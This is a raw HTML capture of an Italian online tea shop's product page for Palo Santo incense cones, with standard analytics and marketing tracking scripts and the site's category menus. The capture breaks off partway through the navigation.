

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.terzaluna.com/coni-di-incenso-palo-santo
body_size: 40983
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="it" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="it" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" class="ltr" lang="it">
<!--<![endif]-->

				<meta property="og:title" content="Coni palo santo | TerzaLuna.com" >
                <meta property="og:description" content="Acquista online Coni di incenso Palo Santo della miglior qualità su Terza Luna e scopri tanti tè, tisane e spezie online. Spedizioni in 48H." >
												<meta property="og:site_name" content="Terza Luna" >
				                <meta property="og:url" content="https://www.terzaluna.com/coni-di-incenso-palo-santo" >
                                <meta property="og:image" content="image/cache/catalog/product/incensi/Coni%20di%20palo%20santo-1200x630.jpg" >
                                <meta property="og:image:width" content="1200" >
                                <meta property="og:image:height" content="630" >
                                <meta property="product:price:amount" content="6.90" >
                                <meta property="product:price:currency" content="EUR" >
                                <meta property="og:type" content="product" >
                                
  <head>
    <meta name="facebook-domain-verification" content="iybx0ozmvsckgvkfsuen0bdn18948q" />
       

      <script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/f97ad2f84eac99b79c4994cb3/b5c3dae27c7e2bb4640bc7abc.js");</script>
    <meta charset="UTF-8" />
    
			<script>
      window.dataLayer = window.dataLayer || [];
      </script>

        <script type="text/javascript">
      //GA4
      dataLayer.push({ ecommerce: null });  // Clear the previous ecommerce object.
      dataLayer.push({
        event: "view_item",
        pageCategory: 'product',
        ecommerce: {
          currencyCode: 'EUR',
          items: [
          { 
			item_name: "Coni di incenso Palo Santo", 
			item_id: "1432", 
			reference: "1432", 
			discount: 0, 
			item_brand: "",
			
					category: "Palo Santo", 
					item_category: "Incensi", 
					item_category2: "Palo Santo", 
				
			price: 6.9, 
			quantity: 1,
			link: "https://www.terzaluna.com/coni-di-incenso-palo-santo",
			},          ]
        },
        google_tag_params: {
          ecomm_pagetype: 'product',
          ecomm_prodid: '1432',
          ecomm_totalvalue: '6.9000',
          ecomm_category: "Incensi\/Palo Santo"        }
      });
    </script>
    
    

    <!-- Google Tag Manager -->
      <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                                                            new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
              j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
                  'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
                                  })(window,document,'script','dataLayer','GTM-TCHXDCN');</script>
      <!-- End Google Tag Manager -->
        
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title>Coni palo santo | TerzaLuna.com</title>
    <base href="https://www.terzaluna.com/" />
        <meta name="description" content="Acquista online Coni di incenso Palo Santo della miglior qualità su Terza Luna e scopri tanti tè, tisane e spezie online. Spedizioni in 48H." />
            
    
    
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
            <link href="https://www.terzaluna.com/coni-di-incenso-palo-santo" rel="canonical" />
        <link href="//www.terzaluna.com/image/catalog/favico_terzaluna.png" rel="icon" />
            <link href="catalog/view/theme/pav_silkshop/stylesheet/skins/red.css" rel="stylesheet" />
        <link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" />
        <link href="catalog/view/javascript/jquery/magnific/magnific-popup.css" rel="stylesheet" />
        <link href="catalog/view/javascript/jquery/owl-carousel/owl.carousel.css" rel="stylesheet" />
        <link href="catalog/view/theme/pav_silkshop/stylesheet/fonts.css" rel="stylesheet" />
        <link href="catalog/view/javascript/jquery/magnific/magnific-popup.css" rel="stylesheet" />
        <link href="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.css" rel="stylesheet" />
        <link href="catalog/view/theme/default/stylesheet/notifywhenavailable.css" rel="stylesheet" />
        <link href="catalog/view/theme/default/stylesheet/smartbar.css" rel="stylesheet" />
        <link href="catalog/view/theme/pav_silkshop/stylesheet/askforquote/askforquote.css" rel="stylesheet" />
        <link href="catalog/view/theme/pav_silkshop/stylesheet/askforquote/sweetalert.css" rel="stylesheet" />
        <link href="catalog/view/theme/default/stylesheet/homebuilder.css" rel="stylesheet" />
        <link href="catalog/view/theme/default/stylesheet/pavnewsletter.css" rel="stylesheet" />
            <script type="text/javascript" src="catalog/view/javascript/jquery/jquery-2.1.1.min.js"></script>
        <script type="text/javascript" src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js"></script>
        <script type="text/javascript" src="catalog/view/javascript/bootstrap/js/bootstrap.min.js"></script>
        <script type="text/javascript" src="catalog/view/javascript/common.js"></script>
        <script type="text/javascript" src="catalog/view/theme/pav_silkshop/javascript/common.js"></script>
        <script type="text/javascript" src="catalog/view/javascript/jquery/owl-carousel/owl.carousel.min.js"></script>
        <script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyBHUdCzUNPn-0lFdJyZw7zpU86FO-Ulojw&libraries=geometry,places&loading=async"></script>
        <script type="text/javascript" src="catalog/view/theme/pav_silkshop/javascript/jquery.geocomplete.min.js"></script>
        <script type="text/javascript" src="catalog/view/javascript/jquery/datetimepicker/moment.js"></script>
        <script type="text/javascript" src="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.js"></script>
        <script type="text/javascript" src="catalog/view/javascript/notifywhenavailable/notifywhenavailable.js"></script>
        <script type="text/javascript" src="catalog/view/javascript/smartbar.js"></script>
        <script type="text/javascript" src="catalog/view/javascript/jquery/askforquote/sweetalert.min.js"></script>
        <script type="text/javascript" src="catalog/view/javascript/jquery/readmore/readmore.min.js"></script>
    <script type="text/javascript" src="catalog/view/javascript/jquery/readmore/readmore.min.js"></script>
    <!-- <link rel="stylesheet" type="text/css" href="catalog/view/theme/pav_silkshop/javascript/horizontalscrolling/stylemenu.css" async/> -->
    <script type="text/javascript" src="catalog/view/theme/pav_silkshop/javascript/horizontalscrolling/stylemenu.js" async></script>
    <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.3.1/css/all.css" integrity="sha384-mzrmE5qonljUremFsqc01SB46JvROS7bZs3IO2EmfFsd15uHvIt+Y8vEf7N7fWAU" crossorigin="anonymous">
    <!-- FONT -->
        <!-- FONT -->


          <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-72541761-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-72541761-1');
</script>
<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/f97ad2f84eac99b79c4994cb3/450831e7d0e755b851bed13d0.js");</script>

<script type="text/javascript">
  // we are using this flag to determine if the pixel
  // is successfully added to the header
  window.isFacebookPixelInHeaderAdded = 1;
  window.isFacebookPixelAdded=1;
</script>

<script type="text/javascript">
  function facebook_loadScript(url, callback) {
    var script = document.createElement("script");
    script.type = "text/javascript";
    if(script.readyState) {  // only required for IE <9
      script.onreadystatechange = function() {
        if (script.readyState === "loaded" || script.readyState === "complete") {
          script.onreadystatechange = null;
          if (callback) {
            callback();
          }
        }
      };
    } else {  //Others
      if (callback) {
        script.onload = callback;
      }
    }

    script.src = url;
    document.getElementsByTagName("head")[0].appendChild(script);
  }

  </script>

<script type="text/javascript">
  (function() {
    var enableCookieBar = '0';
    if (enableCookieBar == '1') {
      facebook_loadScript("catalog/view/javascript/facebook_business/cookieconsent.min.js");

      // loading the css file
      var css = document.createElement("link");
      css.setAttribute("rel", "stylesheet");
      css.setAttribute("type", "text/css");
      css.setAttribute(
        "href",
        "catalog/view/theme/css/facebook_business/cookieconsent.min.css");
      document.getElementsByTagName("head")[0].appendChild(css);

      window.addEventListener("load", function(){
        function setConsent() {
          fbq(
            'consent',
            this.hasConsented() ? 'grant' : 'revoke'
          );
        }
        window.cookieconsent.initialise({
          palette: {
            popup: {
              background: '#237afc'
            },
            button: {
              background: '#fff',
              text: '#237afc'
            }
          },
          cookie: {
            name: fbq.consentCookieName
          },
          type: 'opt-out',
          showLink: false,
          content: {
            allow: 'Agree',
            deny: 'Opt Out',
            header: 'Our Site Uses Cookies',
            message: 'By clicking Agree, you agree to our <a class="cc-link" href="https://www.facebook.com/legal/terms/update" target="_blank">terms of service</a>, <a class="cc-link" href="https://www.facebook.com/policies/" target="_blank">privacy policy</a> and <a class="cc-link" href="https://www.facebook.com/policies/cookies/" target="_blank">cookies policy</a>.'
          },
          layout: 'basic-header',
          location: true,
          revokable: true,
          onInitialise: setConsent,
          onStatusChange: setConsent,
          onRevokeChoice: setConsent
        }, function (popup) {
          // If this isn't open, we know that we can use cookies.
          if (!popup.getStatus() && !popup.options.enabled) {
            popup.setStatus(cookieconsent.status.dismiss);
          }
        });
      });
    }
  })();
</script>

<script type="text/javascript">
  (function() {
    !function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
    n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
    n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
    t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
    document,'script','https://connect.facebook.net/en_US/fbevents.js');

    var enableCookieBar = '0';
    if (enableCookieBar == '1') {
      fbq.consentCookieName = 'fb_cookieconsent_status';

      (function() {
        function getCookie(t){var i=("; "+document.cookie).split("; "+t+"=");if(2==i.length)return i.pop().split(";").shift()}
        var consentValue = getCookie(fbq.consentCookieName);
        fbq('consent', consentValue === 'dismiss' ? 'grant' : 'revoke');
      })();
    }

          // system auto generated facebook_pixel.js, DO NOT MODIFY
      pixel_script_filename = 'catalog/view/javascript/facebook_business/facebook_pixel_3_1_2.js';
      // system auto generated facebook_pixel.js, DO NOT MODIFY
      facebook_loadScript(
        pixel_script_filename,
        function() {
          var params = {
    "agent": "exopencart-2.2.0.0-4.0.0"
};
          _facebookAdsExtension.facebookPixel.init(
            '560935854062182',
            {},
            params);
                      _facebookAdsExtension.facebookPixel.firePixel(
              JSON.parse('{\"event_name\":\"ViewContent\",\"content_ids\":[\"840\"],\"content_name\":\"Coni di incenso Palo Santo\",\"content_type\":\"product\",\"currency\":\"EUR\",\"value\":6.9,\"event_id\":\"3ce27b92-3e70-4927-b3e9-ac598dd6d710\"}'));
                  });
      })();
</script>

<script type="text/javascript">
  // we are using this flag to determine if the customer chat
  // is successfully added to the header
  window.isFacebookCustomerChatInHeaderAdded = 1;
  window.isFacebookCustomerChatAdded=1;
</script>




<script type="text/javascript">
    (function() {
      window.sib = {
        equeue: [],
        client_key: "d5wj1z8nzel1356nhtzfvp11"
      };
      /* OPTIONAL: email for identify request*/
      window.sib.email_id = '';
      window.sendinblue = {};
      for (var j = ['track', 'identify', 'trackLink', 'page'], i = 0; i < j.length; i++) {
      (function(k) {
        window.sendinblue[k] = function() {
          var arg = Array.prototype.slice.call(arguments);
          (window.sib[k] || function() {
              var t = {};
              t[k] = arg;
              window.sib.equeue.push(t);
            })(arg[0], arg[1], arg[2], arg[3]);
          };
        })(j[i]);
      }
      var n = document.createElement("script"),
        i = document.getElementsByTagName("script")[0];
      n.type = "text/javascript", n.id = "sendinblue-js", n.async = !0, n.src = "https://sibautomation.com/sa.js?key=" + window.sib.client_key, i.parentNode.insertBefore(n, i), window.sendinblue.page();
    })();

    </script>
<link rel="alternate" hreflang="x-default" href="https://www.terzaluna.com/coni-di-incenso-palo-santo" />
<link rel="alternate" hreflang="it" href="https://www.terzaluna.com/coni-di-incenso-palo-santo" />
<link rel="alternate" hreflang="en" href="https://www.terzaluna.com/en/palo-santo-incense-cones" />
<link rel="alternate" hreflang="es" href="https://www.terzaluna.com/es/conos-de-incienso-palo-santo" />
<link rel="alternate" hreflang="fr" href="https://www.terzaluna.com/fr/cones-d-encens-palo-santo" />
<link rel="alternate" hreflang="de" href="https://www.terzaluna.com/de/palo-santo-raucherstabchen" />
</head>
<body class="product-product-840 page-product">
<!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TCHXDCN"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div class="row-offcanvas row-offcanvas-left layout-">
<div id="page">
<nav id="top" class="topbar topbar-v1">
    <div class="container no-padding">
      
      <div id="top-links" class="accedi-registrati nav top-link col-md-6 col-sm-8 col-xs-10 no-padding">
            <ul class="list-inline">
                <li class="p0-xs">
<form action="https://www.terzaluna.com/index.php?route=common/language/language" method="post" enctype="multipart/form-data" id="language">
  <div class="btn-group">
    <button class="btn btn-link dropdown-toggle" data-toggle="dropdown">
            <img src="catalog/language/it/it.png" alt="Italiano" title="Italiano">
                                            <span class="hidden-xs hidden-sm hidden-md"></span> <i class="fa fa-caret-down"></i></button>
    <ul class="dropdown-menu">
            <li><a href="it"><img src="catalog/language/it/it.png" alt="Italiano" title="Italiano" /> Italiano</a></li>
            <li><a href="en"><img src="catalog/language/en/en.png" alt="English" title="English" /> English</a></li>
            <li><a href="es"><img src="catalog/language/es/es.png" alt="Español" title="Español" /> Español</a></li>
            <li><a href="fr"><img src="catalog/language/fr/fr.png" alt="Français" title="Français" /> Français</a></li>
            <li><a href="de"><img src="catalog/language/de/de.png" alt="Deutsch" title="Deutsch" /> Deutsch</a></li>
          </ul>
  </div>
  <input type="hidden" name="code" value="" />
  <input type="hidden" name="redirect" value="https://www.terzaluna.com/coni-di-incenso-palo-santo?_route_=coni-di-incenso-palo-santo" />

    <input type="hidden" name="redirect-it" value="https://www.terzaluna.com/coni-di-incenso-palo-santo/" />
    <input type="hidden" name="redirect-en" value="https://www.terzaluna.com/en/palo-santo-incense-cones/" />
    <input type="hidden" name="redirect-es" value="https://www.terzaluna.com/es/conos-de-incienso-palo-santo/" />
    <input type="hidden" name="redirect-fr" value="https://www.terzaluna.com/fr/cones-d-encens-palo-santo/" />
    <input type="hidden" name="redirect-de" value="https://www.terzaluna.com/de/palo-santo-raucherstabchen/" />
  </form>

</li>
                                          <li id="login" class="dropdown"><a href="https://www.terzaluna.com/accesso-convenzionati"> <i class="fas fa-coffee"></i> Rivenditori e Bar</a></li>
                          <li id="loginutenti" class="dropdown"><a href="https://www.terzaluna.com/accesso-utenti"> <i class="fas fa-user"></i> <span class="hidden-xs">Accedi/Registrati</span></a></li>
                            </ul>
        </div>
        <div class="col-md-6 col-sm-4 col-xs-2 info-topbar pull-right text-right no-padding">
                            <div class="icona-header"><a href="contatti"><span class="fas fa-phone"></span></a></div>
                    </div>
        <div class="hidden col-sm-4">
                  </div>
    </div>
</nav>
<header class="header-v1 header header-normle">
  <div class="container">
    <div class="row">
      <div class="logo col-md-2 col-md-push-0 col-sm-3 col-sm-push-1 col-xs-6 col-xs-push-3">
                <a href="https://www.terzaluna.com/"><img src="https://www.terzaluna.com/image/catalog/logo-terzaluna.png" title="Terza Luna"
          alt="Terza Luna" class="img-responsive"/></a>
                  </div>
        <div class="col-sm-pull-11 col-sm-1 col-md-6 col-md-pull-0 col-xs-2 col-xs-pull-10 no-padding-right bo-mainmenu">
                                <nav id="pav-megamenu" class="navbar navbar-mega">
	<div class="navbar-header">
	  <button data-toggle="offcanvas" class="btn btn-primary canvas-menu hidden-lg hidden-md" type="button"><span class="fa fa-bars"></span></button>
	</div>
	<div class="collapse navbar-collapse hidden-sm hidden-xs" id="bs-megamenu">
		<ul class="nav navbar-nav megamenu"><li class="" ><a href="https://www.terzaluna.com/concept"><span class="menu-title">Concept</span></a></li><li class="parent dropdown " ><a class="dropdown-toggle" data-toggle="dropdown" href=""><span class="menu-title">Negozi</span><b class="caret"></b></a><div class="dropdown-menu level1"  ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="mega-col-inner"><ul><li class=" " ><a href="https://www.terzaluna.com/bari"><span class="menu-title">Terza Luna Bari</span></a></li><li class=" " ><a href="https://www.terzaluna.com/trani"><span class="menu-title">Terza Luna Trani</span></a></li><li class=" " ><a href="https://www.terzaluna.com/rivenditori-terza-luna"><span class="menu-title">Rivenditori</span></a></li></ul></div></div></div></li><li class="parent dropdown " ><a class="dropdown-toggle" data-toggle="dropdown" href=""><span class="menu-title">Tè per Bar e Horeca</span><b class="caret"></b></a><div class="dropdown-menu level1"  ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="mega-col-inner"><ul><li class=" " ><a href="https://www.terzaluna.com/servi-nel-tuo-bar-il-vero-te"><span class="menu-title">Tè per bar e Horeca</span></a></li><li class=" " ><a href="https://www.terzaluna.com/pack-te-e-tisane-per-bampb"><span class="menu-title">Pack per B&amp;B e hotel</span></a></li><li class=" " ><a href="https://www.terzaluna.com/pack-te-e-tisane-in-foglia-per-spa"><span class="menu-title">Pack per Spa e centri benessere</span></a></li><li class=" " ><a href="https://www.terzaluna.com/pack-easy-te-tisane-in-bustine-di-qualita"><span class="menu-title">Pack Easy con bustine piramidali</span></a></li></ul></div></div></div></li><li class="" ><a href="contatti"><span class="menu-title">Contatti</span></a></li><li class="" ><a href="blog"><span class="menu-title">Blog</span></a></li><li class="" ><a href="https://www.terzaluna.com/buono-regalo"><span class="menu-title">Buono Regalo</span></a></li></ul>	</div>
</nav>        </div>
        <div class="col-md-1 col-md-push-0 col-sm-2 col-sm-push-1 col-xs-2 col-xs-push-3 carrello visible-xs">
            <div id="cart" class="minibasket minibasket-small hidden-lg hidden-xl hidden-md hidden-sm">
  <a href="carrello"><button><span class="icon-cart"></span> <span id="cart-total2">0</span></button></a>
</div>

<div id="cart" class="minibasket minibasket-big">
    <div data-toggle="dropdown" data-loading-text="Caricamento..." class="heading media dropdown-toggle">
        <button> <span class="icon-cart"></span><!-- <h5 class="heading-cart"></h5> -->
        <span id="cart-total">0 ordini - 0,00€</span></button>
    </div>
  <ul class="dropdown-menu pull-right">
        <li>
      <p class="text-center">Non ci sono Ordini!</p>
    </li>
      </ul>
</div>
        </div>
        <div id="ricerca" class="info-topbar col-md-2 col-md-push-0 col-sm-4 col-sm-push-2 col-xs-12 no-padding">
          <div id="search-container" class="search-box-wrapper pull-right">
            <div class="search-box"> <form id="search" action="ricerca" class="input-group">
              <input type="text" name="search" value="" placeholder="Cerca" id="input-search" class="form-control input-lg scrollFix">
              <span class="input-group-btn">
                <button type="submit" class="btn btn-cerca-header"><i class="fa fa-search"></i></button>
              </span>
            </form> </div>
          </div>
        </div>
        <div class="col-md-1 col-md-push-0 col-sm-2 col-sm-push-1 col-xs-4 pull-right hidden-xs carrello">
            <div id="cart" class="minibasket minibasket-small hidden-lg hidden-xl hidden-md hidden-sm">
  <a href="carrello"><button><span class="icon-cart"></span> <span id="cart-total2">0</span></button></a>
</div>

<div id="cart" class="minibasket minibasket-big">
    <div data-toggle="dropdown" data-loading-text="Caricamento..." class="heading media dropdown-toggle">
        <button> <span class="icon-cart"></span><!-- <h5 class="heading-cart"></h5> -->
        <span id="cart-total">0 ordini - 0,00€</span></button>
    </div>
  <ul class="dropdown-menu pull-right">
        <li>
      <p class="text-center">Non ci sono Ordini!</p>
    </li>
      </ul>
</div>
        </div>
      </div>
    </div>
    <div class="container bg-menu-cat">
        <div class="container menu-container-scroll hidden-sm hidden-xs">
            <div class="col-sm-12 menu-categorie">
        <span class="navigate-scroll navigate-scroll-left hidden"><a id="scrollLeft" href="#"><span class="icon-chevron-circle-left"></span></a></span>
        <span class="navigate-scroll navigate-scroll-right hidden"> <a id="scrollRight" href="#"><span class="icon-chevron-circle-right"></span></a></span>
      <nav id="menu" class="navbar">
        <div class="navbar-header"><span id="category" class="visible-xs">Categorie</span>
          <button type="button" class="btn btn-navbar navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse"><i class="fa fa-bars"></i></button>
        </div>
        <div class="collapse navbar-collapse  navbar-mega navbar-ex1-collapse container-scroll">
        <ul class="nav navbar-nav classenav hidden-sm hidden-xs">
                              <li class="menu-block-scroll"><a href="https://www.terzaluna.com/healthy-mood" >Healthy Mood</a></li>
                                        <li class="dropdown menu-block-scroll">
                <a href="https://www.terzaluna.com/te" >Tè</a>
                <div class="dropdown-menu bg-dropdown-menu megamenu-cst" style="width:1170px">
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="megamenu col-xs-12 col-sm-12 col-md-2 ">
                <div class="megamenu-inner">
                    <h5 class="titolo-megamenu">
                     I nostri tè</h5>
                           <div class="widget-inner-content clearfix">
                             <div class="widget-inner ">
                              <ul class="list-arrow megamenu-cat-list">
                               <li><a href="https://www.terzaluna.com/te-nuovo-raccolto"><span class="title">Tè puri raccolto 2025</span></a></li>
                               <li><a href="https://www.terzaluna.com/te-verdi"><span class="title">Tè verde</span></a></li>
                               <li><a href="https://www.terzaluna.com/te-neri"><span class="title">Tè nero</span></a></li>
                               <li><a href="https://www.terzaluna.com/matcha"><span class="title">Matcha</span></a></li>
                               <li><a href="https://www.terzaluna.com/te-giallo"><span class="title">Tè giallo</span></a></li>
                               <li><a href="https://www.terzaluna.com/te-bianchi"><span class="title">Tè bianco</span></a></li>
                               <li><a href="https://www.terzaluna.com/te-oolong"><span class="title">Tè oolong</span></a></li>
                               <li><a href="https://www.terzaluna.com/te-pu-erh"><span class="title">Tè Pu-Erh</span></a></li>
                               <li><a href="https://www.terzaluna.com/te-selezione-premium"><span class="title">Tè Rari Premium</span></a></li>
                               <li><a href="https://www.terzaluna.com/degustazione-di-te"><span class="title">Degustazione di tè</span></a></li>
                               <li><a href="https://www.terzaluna.com/te-verdi-aromatizzati"><span class="title">Tè verde aromatizzato</span></a></li>
                               <li><a href="https://www.terzaluna.com/te-neri-aromatizzati"><span class="title">Tè nero aromatizzato</span></a></li>
                             </ul>
                           </div>
                       </div>
               </div>
             </div>
             <div class="megamenu col-xs-12 col-sm-12 col-md-2 ">
                <div class="megamenu-inner">
                    <h5 class="titolo-megamenu">
                     Provenienza</h5>
                           <div class="widget-inner-content clearfix">
                             <div class="widget-inner ">
                              <ul class="list-arrow megamenu-cat-list">
                                <li><a href="https://www.terzaluna.com/te-vietnamita"><span class="title">Tè Vietnamita</span></a></li>
                               <li><a href="https://www.terzaluna.com/te-giapponese"><span class="title">Tè Giapponese</span></a></li>
                               <li><a href="https://www.terzaluna.com/te-cinese"><span class="title">Tè Cinese</span></a></li>
                               <li><a href="https://www.terzaluna.com/te-darjeeling"><span class="title">Tè Darjeeling</span></a></li>
                               <li><a href="https://www.terzaluna.com/te-taiwanese"><span class="title">Tè Taiwanese</span></a></li>
                               <li><a href="https://www.terzaluna.com/te-srilankese"><span class="title">Tè Srilankese</span></a></li>
                               <li><a href="https://www.terzaluna.com/te-thailandese"><span class="title">Tè Thailandese</span></a></li>
                             </ul>
                           </div>
                       </div>
               </div>
             </div>
            <div class="megamenu col-xs-12 col-sm-12 col-md-3 ">
                <div class="megamenu-inner">
                    <h5 class="titolo-megamenu">
                     Degustazione di tè</h5>
                           <div class="widget-inner-content clearfix">
                             <div class="widget-inner ">
                              <ul class="list-arrow megamenu-cat-list">
                               <li><a href="https://www.terzaluna.com/degustazione-di-te"><span class="title">Box degustazione Darjeeling</span></a></li>
                               <li><a href="https://www.terzaluna.com/box-degustazione-puri"><span class="title">Box degustazione di tè puri</span></a></li>
                               <li><a href="https://www.terzaluna.com/te-dellautunno"><span class="title">Box degustazione Taiwan</span></a></li>
                             </ul>
                           </div>
                       </div>
               </div>
             </div>
            <div class="megamenu col-xs-12 col-sm-12 col-md-3 ">
                <div class="megamenu-inner">
                    <h5 class="titolo-megamenu">
                     Gusto</h5>
                           <div class="widget-inner-content clearfix">
                             <div class="widget-inner ">
                              <ul class="list-arrow megamenu-cat-list">
                               <li><a href="te/te-verdi?mfp=17-certificazioni[Biologico]"><span class="title">Tè verde</span></a></li>
                               <li><a href="te/te-neri?mfp=17-certificazioni[Biologico]"><span class="title">Tè nero</span></a></li>
                               <li><a href="te/matcha?mfp=17-certificazioni[Biologico]"><span class="title">Tè matcha</span></a></li>
                               <li><a href="te/te-selezione-premium?mfp=16-gusto[Dolce]"><span class="title">Tè premium gusto dolce</span></a></li>
                               <li><a href="te/te-selezione-premium?mfp=16-gusto[Floreale]"><span class="title">Tè premium gusto floreale</span></a></li>
                               <li><a href="te/te-selezione-premium?mfp=16-gusto[Fruttato]"><span class="title">Tè premium gusto fruttato</span></a></li>
                               <li><a href="te/te-selezione-premium?mfp=16-gusto[Intenso]"><span class="title">Tè premium gusto intenso</span></a></li>
                             </ul>
                           </div>
                       </div>
               </div>
             </div>
             <div class="megamenu col-xs-12 col-sm-12 col-md-2 ">
              <div class="megamenu-inner">
                  <h5 class="titolo-megamenu">
                    I nostri suggerimenti</h5>
                         <div class="widget-inner-content clearfix">
                           <div class="widget-inner ">
                            <ul class="list-arrow megamenu-cat-list">
                             <li><a href="https://www.terzaluna.com/matcha-bio-japan"><span class="title">Matcha Giapponese</span></a></li>
                             <li><a href="https://www.terzaluna.com/te-bancha"><span class="title">Bancha</span></a></li>
                             <li><a href="https://www.terzaluna.com/sencha-yabukita-premium-bio"><span class="title">Sencha Yabukita</span></a></li>
                             <li><a href="https://www.terzaluna.com/gyokuro-saemidori-bio"><span class="title">Gyokuro Semidori</span></a></li>
                             <li><a href="https://www.terzaluna.com/genmaicha"><span class="title">Genmaicha Giapponese</span></a></li>
                             <li><a href="https://www.terzaluna.com/pu-erh-sheng-cha"><span class="title">Pu Erh Sheng Cha 2016</span></a></li>
                             <li><a href="https://www.terzaluna.com/pu-erh-shu"><span class="title">Pu Erh Shu 2016</span></a></li>
                             <li><a href="https://www.terzaluna.com/passione-al-cioccolato"><span class="title">Tè Nero al Cioccolato</span></a></li>
                             <li><a href="https://www.terzaluna.com/filtri-da-te"><span class="title">Filtri da Tè</span></a></li>
                           </ul>
                         </div>
                     </div>
             </div>
           </div>
            </li>
                                        <li class="dropdown menu-block-scroll">
                <a href="https://www.terzaluna.com/tisane" >Tisane</a>
            <div class="dropdown-menu bg-dropdown-menu megamenu-cst" style="width:1170px">
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="megamenu col-xs-12 col-sm-12 col-md-2 ">
                <div class="megamenu-inner">
                    <h5 class="titolo-megamenu">
                     Le nostre tisane</h5>
                           <div class="widget-inner-content clearfix">
                             <div class="widget-inner ">
                              <ul class="list-arrow megamenu-cat-list">
                               <li><a href="https://www.terzaluna.com/tisane-alla-frutta"><span class="title">Tisane alla frutta</span></a></li>
                               <li><a href="https://www.terzaluna.com/erbe-officinali"><span class="title">Erbe officinali</span></a></li>
                              <li><a href="https://www.terzaluna.com/rooibos"><span class="title">Rooibos</span></a></li>
